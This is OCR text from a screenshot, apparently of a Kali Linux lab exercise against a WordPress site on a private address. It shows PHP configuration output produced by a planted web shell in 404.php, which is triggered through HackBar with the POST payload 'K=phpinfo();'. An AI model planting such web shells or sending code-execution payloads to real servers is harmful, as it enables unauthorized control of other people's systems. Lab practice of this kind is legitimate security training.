 应用程序 位置 Firefox ESR 7月28日 星期四 16:52
WP File Manager ‹ wordpress PHP 7.3.31-1~deb10u1 - phpin
192.168.154.143:8080/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 新标签页
PHP Version 7.3.31-1~deb10u1 php
System Linux e993f3da5a1d 5.15.0-41-generic #44~20.04.1-Ubuntu SMP Fri Jun 24 13:27:29 UTC 2022 x86_64
Build Date Oct 24 2021 15:18:08
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/15-xml.ini, /etc/php/7.3/apache2/conf.d/20-
bz2.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2/conf.d/20-ctype.ini, /etc/php
/7.3/apache2/conf.d/20-curl.ini, /etc/php/7.3/apache2/conf.d/20-dom.ini, /etc/php/7.3/apache2/conf.d/20-
exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php
/7.3/apache2/conf.d/20-gd.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2/conf.d/20-
iconv.ini, /etc/php/7.3/apache2/conf.d/20-imagick.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php
/7.3/apache2/conf.d/20-mbstring.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini, /etc/php/7.3/apache2/conf.d
/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php/7.3/apache2/conf.d/20-posix.ini,
/etc/php/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2/conf.d/20-shmop.ini, /etc/php
/7.3/apache2/conf.d/20-simplexml.ini, /etc/php/7.3/apache2/conf.d/20-sockets.ini, /etc/php/7.3/apache2
/conf.d/20-sysvmsg.ini, /etc/php/7.3/apache2/conf.d/20-sysvsem.ini, /etc/php/7.3/apache2/conf.d/20-
sysvshm.ini, /etc/php/7.3/apache2/conf.d/20-tokenizer.ini, /etc/php/7.3/apache2/conf.d/20-wddx.ini,
/etc/php/7.3/apache2/conf.d/20-xdebug.ini, /etc/php/7.3/apache2/conf.d/20-xmlreader.ini, /etc/php
/7.3/apache2/conf.d/20-xmlwriter.ini, /etc/php/7.3/apache2/conf.d/20-xsl.ini, /etc/php/7.3/apache2/conf.d
/20-zip.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.154.143:8080/404.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
K=phpinfo();